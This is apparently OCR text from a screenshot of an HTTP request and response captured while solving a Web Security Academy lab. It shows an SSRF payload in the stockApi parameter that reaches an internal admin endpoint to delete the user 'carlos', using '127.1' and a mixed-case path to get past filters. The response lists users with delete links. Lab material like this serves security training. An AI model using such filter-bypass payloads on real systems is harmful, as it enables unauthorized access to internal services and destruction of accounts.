 13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a07001a04ebf067c22701bf00390096.web-security-academy.net/pr
oduct?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/AdMiN/delete?username=carlos"
Search...
0 matches
Response
Pretty Raw Hex Render \n
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/admin/delete?username=carlos">
Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/admin/delete?username=wiener">
Delete</a>
63 </div>